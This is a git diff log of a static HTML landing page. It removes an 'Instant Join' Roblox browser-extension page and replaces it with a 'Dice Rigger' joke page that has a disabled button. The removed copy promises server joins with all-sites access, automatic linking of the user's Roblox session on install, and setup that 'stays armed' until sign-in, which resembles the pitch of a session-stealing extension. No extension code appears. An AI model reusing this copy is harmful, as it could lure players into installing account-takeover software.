     .btn { width: 100%; justify-content: center; }
     footer { flex-direction: column; }
   }
+
+/* Purple visual refresh */
+:root{--bg:#0d0a15;--panel:#171222;--panel2:#21192f;--line:#332741;--text:#f1ebff;--dim:#a298b5;--accent:#a174ff;--accent2:#d4baff}
+body{min-height:100vh;background:radial-gradient(ellipse at 17% 35%,#7134ca20,transparent 47%),radial-gradient(ellipse at 85% 40%,#5f36c529,transparent 40%),#0d0a15;background-attachment:fixed}
+body:before{content:"";position:fixed;inset:0;pointer-events:none;background-image:radial-gradient(#c3a0ff24 .8px,transparent .8px);background-size:25px 25px;mask-image:linear-gradient(#0009,transparent);z-index:-1}
+.wrap{width:min(1200px,100%);padding:0 34px}
+nav{border-bottom-color:#c9a4ff15;padding:25px 0}
+.logo .dot{background:linear-gradient(135deg,#c7a8ff,#7e47e8);color:#1d1030;box-shadow:0 0 25px #9b5afc40}
+.chip{color:#cfb4ff;border-color:#a174ff44;background:#a174ff0c}
+header.hero{min-height:660px;grid-template-columns:1.1fr 1fr;gap:95px;align-items:center;padding:75px 0 90px}
+h1{font-size:clamp(42px,5vw,67px);line-height:1.06;letter-spacing:-3px;max-width:620px;font-weight:850}
+h1 span{background:linear-gradient(110deg,#fff,#c7abff 55%,#9868f2);background-clip:text;-webkit-text-fill-color:transparent}
+.lead{font-size:17px;line-height:1.8;color:#aea2bf;max-width:490px}
+.btn{background:linear-gradient(110deg,#9560f5,#7643de);color:white;border:1px solid #c69dff55;box-shadow:0 10px 45px #8b48ef30;border-radius:14px;padding:17px 30px;opacity:1;cursor:default}
+.meta{color:#9c8eaf;font-size:12px}
+.preview{width:100%;max-width:420px;padding:28px;border:1px solid #b78eff40;border-radius:24px;background:linear-gradient(145deg,#2c2140e8,#171120);box-shadow:0 35px 90px #0008,0 0 80px #9149e71a;transform:perspective(1000px) rotateY(-7deg) rotateX(3deg);position:relative;animation:float 7s ease-in-out infinite}
+.preview:before{content:"INTERFACE PREVIEW";display:block;font-size:9px;letter-spacing:3px;color:#c8a8ff;margin-bottom:24px}
+.preview .brand{font-size:20px}.preview .brand b{color:#c8a8ff}.preview .sub{margin:9px 0 24px;color:#a99aba}
+.preview .field{background:#120d1e;border:1px solid #76569b55;border-radius:10px;padding:15px;font-size:13px}
+.preview .find{background:#7550ac;color:#fff;border-radius:10px;padding:14px}
+.preview .card{background:#ffffff04;border:1px solid #c3a0ff20;border-radius:14px;padding:20px;margin:18px 0}
+.preview .av{background:linear-gradient(135deg,#bc96f4,#6d41a4);color:#fff;width:56px;height:56px}
+.preview .dn{font-size:16px}.preview .un{font-size:12px}.preview .pill{background:#a174ff20;color:#d5baff}
+.preview .join{background:linear-gradient(110deg,#a174ff,#7850c8);color:#fff;padding:16px;border-radius:11px}
+section{border-top:1px solid #c9a4ff14;padding:55px 0}
+h2{font-size:29px;letter-spacing:-1px}.sec-lead{color:#a298b5}
+.grid{gap:16px}.grid .card{background:linear-gradient(145deg,#20172d,#15101e);border:1px solid #ac7cff24;border-radius:17px;padding:25px;transition:transform .25s,border-color .25s}
+.grid .card:hover{transform:translateY(-5px);border-color:#aa7afa77}.grid .ic{background:#ab76ff18}
+footer{color:#8d7c9f;border-top-color:#a174ff22}
+@keyframes float{0%,100%{translate:0 0}50%{translate:0 -12px}}
+@media(prefers-reduced-motion:reduce){.preview{animation:none}.grid .card{transition:none}}
+@media(max-width:860px){header.hero{grid-template-columns:1fr;gap:48px;min-height:auto;padding:55px 0}.preview{transform:none;margin:0 auto 30px}h1{letter-spacing:-2px}.wrap{padding:0 22px}}
+
 </style>
 </head>
 <body>
@@ -87,7 +120,7 @@
 
   <nav>
     <div class="logo"><span class="dot">IJ</span> Instant Join</div>
-    <span class="chip">v1.1.0</span>
+    <span class="chip">DESIGN PREVIEW</span>
   </nav>
 
   <header class="hero">
@@ -157,7 +190,7 @@
 
   <footer>
     <div>Instant Join — unofficial, not affiliated with Roblox Corporation.</div>
-    <div>v1.1.0</div>
+    <div>DESIGN PREVIEW</div>
   </footer>
 </div>
 

==== commit 50098f23: "Rebrand static preview as Dice Rigger with supplied dice image" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Instant Join — Join any Roblox player without adding them</title>
-<meta name="description" content="A lightweight browser extension that lets you join any Roblox player without sending a friend request.">
+<title>Dice Rigger — Color Dice Preview</title>
+<meta name="description" content="A playful Dice Rigger concept page. Visual joke only; no downloads or game modifications.">
 <style>
   * { box-sizing: border-box; }
   :root {
@@ -113,89 +113,38 @@
 @media(prefers-reduced-motion:reduce){.preview{animation:none}.grid .card{transition:none}}
 @media(max-width:860px){header.hero{grid-template-columns:1fr;gap:48px;min-height:auto;padding:55px 0}.preview{transform:none;margin:0 auto 30px}h1{letter-spacing:-2px}.wrap{padding:0 22px}}
 
+
+.eyebrow{font-size:10px;letter-spacing:3px;color:#b9a3d3;margin-bottom:24px}
+header.hero{grid-template-columns:1fr 1.12fr;gap:65px;min-height:740px}
+h1{margin:0;font-size:clamp(48px,5vw,72px);letter-spacing:-3px}
+.dice-row{display:flex;gap:14px;margin:26px 0 32px}
+.dice-row i{display:grid;place-items:center;width:54px;height:54px;font-size:43px;line-height:1;color:white;font-style:normal;border:4px solid white;border-radius:13px;background:var(--dice);box-shadow:0 8px 28px color-mix(in srgb,var(--dice),transparent 55%);rotate:-10deg;animation:dice-float 5s ease-in-out infinite}
+.dice-row i:nth-child(2){rotate:5deg;animation-delay:-1s}.dice-row i:nth-child(3){rotate:-3deg;animation-delay:-2s}.dice-row i:nth-child(4){rotate:12deg;animation-delay:-3s}
+.concept-note{display:flex;gap:15px;padding:20px;border:1px solid #a174ff25;background:#ffffff03;border-radius:14px;margin-top:25px;max-width:410px}
+.concept-note>span{color:#bb92ff;font-size:26px}.concept-note strong{font-size:13px}.concept-note p{margin:6px 0 0;font-size:12px;line-height:1.7;color:#a298b5}
+.dice-preview{margin:0;overflow:hidden;border:1px solid #bc92ff48;border-radius:20px;background:#191222;box-shadow:0 30px 90px #0009,0 0 80px #a174ff18;transform:perspective(1200px) rotateY(-5deg);animation:float 7s ease-in-out infinite}
+.dice-preview img{display:block;width:100%;height:auto}.preview-top{padding:16px 19px;display:flex;align-items:center;gap:9px;font-size:9px;letter-spacing:1.7px;color:#dbceee}.preview-top>span:last-child{margin-left:auto;color:#9b8aa9}.status-dot{width:6px;height:6px;background:#a174ff;border-radius:50%;box-shadow:0 0 12px #a174ff}
+figcaption{padding:14px 20px;text-align:center;color:#9b89ae;font-size:9px;letter-spacing:3px}
+@keyframes dice-float{50%{translate:0 -6px}}
+@media(max-width:860px){header.hero{grid-template-columns:1fr;min-height:auto}.dice-preview{transform:none}h1{font-size:54px}}
+@media(prefers-reduced-motion:reduce){.dice-preview,.dice-row i{animation:none}}
 </style>
 </head>
-<body>
-<div class="wrap">
-
-  <nav>
-    <div class="logo"><span class="dot">IJ</span> Instant Join</div>
-    <span class="chip">DESIGN PREVIEW</span>
-  </nav>
-
-  <header class="hero">
-    <div>
-      <h1>Join anyone on Roblox. <span>No friend request.</span></h1>
-      <p class="lead">Drop in a username, get their profile, and join their server in one click. No adds, no waiting for an accept, no alt accounts.</p>
-      <button class="btn" id="go" disabled aria-disabled="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v12"/><path d="m7 11 5 5 5-5"/><path d="M5 21h14"/></svg>
-        Download extension
-      </button>
-      <div class="meta">
-        <span><i></i> 9 KB</span>
-        <span><i></i> Chrome · Edge · Brave · Opera</span>
-        <span><i></i> No account needed</span>
-      </div>
-    </div>
-
-    <div class="preview" aria-hidden="true">
-      <div class="brand">Roblox <b>Instant Join</b></div>
-      <div class="sub">Join any player without adding them</div>
-      <div class="row">
-        <div class="field">Enter username</div>
-        <div class="find">Find</div>
-      </div>
-      <div class="card">
-        <div class="av">RB</div>
-        <div>
-          <div class="dn">Builderman</div>
-          <div class="un">@builderman</div>
-          <span class="pill">In Game</span>
-        </div>
-      </div>
-      <div class="join">Attempt to join</div>
-    </div>
-  </header>
-
-  <section>
-    <h2>Everything in one popup</h2>
-    <p class="sec-lead">Built to be fast enough that you forget it is there.</p>
-    <div class="grid">
-      <div class="card"><div class="ic">🔎</div><h3>Username lookup</h3><p>Type a handle, get the exact account back with their live avatar. No guessing at display names.</p></div>
-      <div class="card"><div class="ic">🟢</div><h3>Live presence</h3><p>See whether they are offline, online, or already in a game before you commit to a join.</p></div>
-      <div class="card"><div class="ic">⚡</div><h3>One-click join</h3><p>Hit join and it resolves the player, locates their server and drops you in.</p></div>
-      <div class="card"><div class="ic">🤝</div><h3>No friend requests</h3><p>Works on accounts that have never added you and never will.</p></div>
-      <div class="card"><div class="ic">🔗</div><h3>Auto-connect</h3><p>The moment it installs, it opens Roblox and links your session automatically.</p></div>
-      <div class="card"><div class="ic">🧩</div><h3>Any account</h3><p>Main, alt, shared — it picks up whichever account the browser is signed into.</p></div>
-    </div>
-  </section>
-
-  <section><h2>Visual preview only</h2><p class="sec-lead">The extension has been removed. This page does not download, install, or connect anything.</p></section>
-
-  <section>
-    <div class="note">
-      <b>iOS / iPadOS:</b>
-      <div>Safari on iPhone cannot load unpacked extensions, so the download itself works fine but the install has to happen on a computer. Same for Android Chrome — download on mobile, install on desktop.</div>
-    </div>
-  </section>
-
-  <section>
-    <h2>Questions</h2>
-    <details><summary>Do I need to be signed into Roblox?</summary><p>Yes. The extension uses your existing session, so sign in to roblox.com in the same browser first. If you install while signed out, it stays armed and finishes setup on your first sign-in.</p></details>
-    <details><summary>Does it work with multiple accounts?</summary><p>It handles whichever account the browser is currently signed into. Switch accounts and join again to cover another one.</p></details>
-    <details><summary>Why does it need all-sites access?</summary><p>So profile and server lookups can reach the Roblox services directly instead of through a proxy. Nothing is read from other tabs.</p></details>
-    
-    <details><summary>Does it break if Roblox updates?</summary><p>Only if the endpoints change shape. Failures degrade quietly instead of blocking the join button.</p></details>
-  </section>
-
-  <footer>
-    <div>Instant Join — unofficial, not affiliated with Roblox Corporation.</div>
-    <div>DESIGN PREVIEW</div>
-  </footer>
-</div>
-
-
-
-
-</body>
-</html>
+<body>
+<div class="wrap">
+<nav><div class="logo"><span class="dot">⚄</span> Dice Rigger</div><span class="chip">VISUAL CONCEPT</span></nav>
+<header class="hero">
+<div><div class="eyebrow">COLOR DICE · FULL COLOR ENERGY</div>
+<h1>Dice Rigger.<br><span>Your colors.<br>Your moment.</span></h1>
+<p class="lead">One bold look. Full color control.<br>A little luck. A lot of purple.</p>
+<div class="dice-row" aria-hidden="true"><i style="--dice:#ef4444">•</i><i style="--dice:#4565f5">•</i><i style="--dice:#36b36d">•</i><i style="--dice:#9b4be6">•</i></div>
+<button class="btn" disabled aria-disabled="true">Extension unavailable</button>
+<div class="meta">Just a joke · No download · No game changes</div>
+<div class="concept-note"><span>✧</span><div><strong>All style. Zero install.</strong><p>This is a visual concept. The button is inactive and this page cannot affect dice rolls.</p></div></div>
+</div>
+<figure class="dice-preview"><div class="preview-top"><span class="status-dot"></span> ROLL COLOR DICE <span>PREVIEW ↗</span></div>
+<img src="[data-uri]" alt="Roll Color Dice screenshot showing red, red, blue and purple dice">
+<figcaption>FOUR DICE. ENDLESS COLOR.</figcaption></figure>
+</header>
+<footer><div>Dice Rigger — a visual joke, no functional extension.</div><div>MADE FOR THE VIBE ✧</div></footer>
+</div></body></html>


==== commit 8c846ca5: "Refine Dice Rigger with editorial layout and framed image showcase" ====
--- a/index.html
+++ b/index.html
@@ -1,150 +1,12 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Dice Rigger — Color Dice Preview</title>
-<meta name="description" content="A playful Dice Rigger concept page. Visual joke only; no downloads or game modifications.">
-<style>
-  * { box-sizing: border-box; }
-  :root {
-    --bg: #0b0d10; --panel: #14171c; --panel2: #191d23; --line: #262b32;
-    --text: #e9ecef; --dim: #8b949e; --accent: #00b06f; --accent2: #38d996;
-  }
-  html, body { margin: 0; }
-  body {
-    background: radial-gradient(900px 500px at 50% -10%, rgba(0,176,111,.18), transparent 70%), var(--bg);
-    color: var(--text); font: 16px/1.6 system-ui, -apple-system, "Segoe UI", sans-serif;
-    -webkit-font-smoothing: antialiased;
-  }
-  .wrap { width: 100%; max-width: 1040px; margin: 0 auto; padding: 0 20px; }
-  nav { display: flex; align-items: center; justify-content: space-between; padding: 18px 0; border-bottom: 1px solid var(--line); }
-  .logo { display: flex; align-items: center; gap: 9px; font-weight: 800; letter-spacing: -.3px; }
-  .logo .dot { width: 26px; height: 26px; border-radius: 8px; background: linear-gradient(140deg, var(--accent), #056b46); display: grid; place-items: center; font-size: 13px; color: #04231a; }
-  .chip { font-size: 11px; font-weight: 700; letter-spacing: .4px; text-transform: uppercase; color: var(--accent2); border: 1px solid rgba(56,217,150,.3); background: rgba(56,217,150,.08); padding: 4px 9px; border-radius: 999px; }
-  header.hero { padding: 64px 0 40px; display: grid; gap: 40px; grid-template-columns: 1.15fr .85fr; align-items: center; }
-  h1 { font-size: clamp(30px, 5vw, 50px); line-height: 1.06; letter-spacing: -1.4px; margin: 0 0 16px; }
-  h1 span { color: var(--accent2); }
-  .lead { color: var(--dim); font-size: clamp(15px, 2vw, 17px); max-width: 46ch; margin: 0 0 26px; }
-  .btn { display: inline-flex; align-items: center; gap: 9px; background: var(--accent); color: #04231a; font-weight: 800; font-size: 15px; padding: 14px 24px; border: 0; border-radius: 10px; cursor: pointer; box-shadow: 0 8px 26px rgba(0,176,111,.28); transition: transform .12s ease, box-shadow .12s ease; }
-  .btn:hover { transform: translateY(-1px); box-shadow: 0 12px 32px rgba(0,176,111,.36); }
-  .btn svg { width: 17px; height: 17px; }
-  .meta { display: flex; flex-wrap: wrap; gap: 14px; margin-top: 16px; font-size: 12.5px; color: #6f7883; }
-  .meta span { display: flex; align-items: center; gap: 6px; }
-  .meta i { width: 5px; height: 5px; border-radius: 50%; background: var(--accent); display: inline-block; }
-  .preview { background: var(--panel); border: 1px solid var(--line); border-radius: 14px; padding: 14px; box-shadow: 0 30px 70px rgba(0,0,0,.5); max-width: 300px; margin-left: auto; }
-  .preview .brand { font-size: 13.5px; font-weight: 800; }
-  .preview .brand b { color: var(--accent2); }
-  .preview .sub { font-size: 10.5px; color: #6f7883; margin-bottom: 10px; }
-  .preview .row { display: flex; gap: 6px; }
-  .preview .field { flex: 1; font-size: 11.5px; color: #6f7883; border: 1px solid var(--line); background: var(--panel2); border-radius: 7px; padding: 8px 9px; }
-  .preview .find { font-size: 11.5px; font-weight: 700; padding: 0 12px; border-radius: 7px; background: #2b3138; color: #cfd5da; display: grid; place-items: center; }
-  .preview .card { display: flex; gap: 9px; align-items: center; background: var(--panel2); border: 1px solid var(--line); border-radius: 9px; padding: 9px; margin-top: 10px; }
-  .preview .av { width: 38px; height: 38px; border-radius: 50%; background: linear-gradient(150deg, #3a4450, #1e2329); display: grid; place-items: center; font-size: 11px; font-weight: 800; color: #8b949e; }
-  .preview .dn { font-size: 12px; font-weight: 700; }
-  .preview .un { font-size: 10px; color: #6f7883; }
-  .preview .pill { font-size: 9px; font-weight: 700; color: var(--accent2); background: rgba(56,217,150,.12); padding: 2px 7px; border-radius: 999px; display: inline-block; margin-top: 4px; }
-  .preview .join { margin-top: 10px; text-align: center; background: var(--accent); color: #04231a; font-weight: 800; font-size: 12px; padding: 10px; border-radius: 8px; }
-  section { padding: 56px 0; }
-  h2 { font-size: clamp(21px, 3vw, 28px); letter-spacing: -.7px; margin: 0 0 10px; }
-  .sec-lead { color: var(--dim); margin: 0 0 30px; max-width: 60ch; }
-  .grid { display: grid; gap: 14px; grid-template-columns: repeat(3, 1fr); }
-  .card { background: var(--panel); border: 1px solid var(--line); border-radius: 12px; padding: 18px; }
-  .card .ic { width: 32px; height: 32px; border-radius: 9px; background: rgba(0,176,111,.1); display: grid; place-items: center; margin-bottom: 12px; font-size: 15px; }
-  .card h3 { font-size: 14px; margin: 0 0 5px; }
-  .card p { margin: 0; font-size: 13px; color: var(--dim); line-height: 1.5; }
-  ol.steps { list-style: none; counter-reset: s; padding: 0; margin: 0; display: grid; gap: 12px; }
-  ol.steps li { counter-increment: s; display: flex; gap: 14px; align-items: flex-start; background: var(--panel); border: 1px solid var(--line); border-radius: 12px; padding: 16px; }
-  ol.steps li::before { content: counter(s); flex: 0 0 26px; height: 26px; border-radius: 8px; background: rgba(0,176,111,.12); color: var(--accent2); display: grid; place-items: center; font-weight: 800; font-size: 12.5px; }
-  ol.steps strong { display: block; font-size: 13.5px; }
-  ol.steps span { font-size: 12.5px; color: var(--dim); }
-  code { background: #1e2329; border: 1px solid var(--line); padding: 1px 6px; border-radius: 5px; font-size: 12px; }
-  .note { display: flex; gap: 12px; align-items: flex-start; border: 1px solid rgba(232,184,75,.28); background: rgba(232,184,75,.07); border-radius: 12px; padding: 15px 17px; font-size: 13px; color: #d8c48f; }
-  .note b { color: #f0d79a; }
-  details { background: var(--panel); border: 1px solid var(--line); border-radius: 11px; padding: 14px 16px; margin-bottom: 9px; }
-  details summary { cursor: pointer; font-size: 13.5px; font-weight: 600; list-style: none; }
-  details summary::-webkit-details-marker { display: none; }
-  details p { margin: 10px 0 0; font-size: 13px; color: var(--dim); }
-  footer { border-top: 1px solid var(--line); padding: 26px 0 40px; font-size: 12.5px; color: #6f7883; display: flex; justify-content: space-between; flex-wrap: wrap; gap: 10px; }
-  #toast { position: fixed; left: 50%; bottom: 24px; transform: translate(-50%, 140%); background: var(--accent); color: #04231a; font-weight: 800; font-size: 13px; padding: 12px 20px; border-radius: 10px; transition: transform .25s ease; z-index: 50; box-shadow: 0 12px 40px rgba(0,0,0,.5); }
-  #toast.show { transform: translate(-50%, 0); }
-  @media (max-width: 860px) {
-    header.hero { grid-template-columns: 1fr; padding-top: 40px; gap: 30px; }
-    .preview { margin: 0 auto; }
-    .grid { grid-template-columns: repeat(2, 1fr); }
-  }
-  @media (max-width: 560px) {
-    .wrap { padding: 0 16px; }
-    .grid { grid-template-columns: 1fr; }
-    section { padding: 40px 0; }
-    .btn { width: 100%; justify-content: center; }
-    footer { flex-direction: column; }
-  }
-
-/* Purple visual refresh */
-:root{--bg:#0d0a15;--panel:#171222;--panel2:#21192f;--line:#332741;--text:#f1ebff;--dim:#a298b5;--accent:#a174ff;--accent2:#d4baff}
-body{min-height:100vh;background:radial-gradient(ellipse at 17% 35%,#7134ca20,transparent 47%),radial-gradient(ellipse at 85% 40%,#5f36c529,transparent 40%),#0d0a15;background-attachment:fixed}
-body:before{content:"";position:fixed;inset:0;pointer-events:none;background-image:radial-gradient(#c3a0ff24 .8px,transparent .8px);background-size:25px 25px;mask-image:linear-gradient(#0009,transparent);z-index:-1}
-.wrap{width:min(1200px,100%);padding:0 34px}
-nav{border-bottom-color:#c9a4ff15;padding:25px 0}
-.logo .dot{background:linear-gradient(135deg,#c7a8ff,#7e47e8);color:#1d1030;box-shadow:0 0 25px #9b5afc40}
-.chip{color:#cfb4ff;border-color:#a174ff44;background:#a174ff0c}
-header.hero{min-height:660px;grid-template-columns:1.1fr 1fr;gap:95px;align-items:center;padding:75px 0 90px}
-h1{font-size:clamp(42px,5vw,67px);line-height:1.06;letter-spacing:-3px;max-width:620px;font-weight:850}
-h1 span{background:linear-gradient(110deg,#fff,#c7abff 55%,#9868f2);background-clip:text;-webkit-text-fill-color:transparent}
-.lead{font-size:17px;line-height:1.8;color:#aea2bf;max-width:490px}
-.btn{background:linear-gradient(110deg,#9560f5,#7643de);color:white;border:1px solid #c69dff55;box-shadow:0 10px 45px #8b48ef30;border-radius:14px;padding:17px 30px;opacity:1;cursor:default}
-.meta{color:#9c8eaf;font-size:12px}
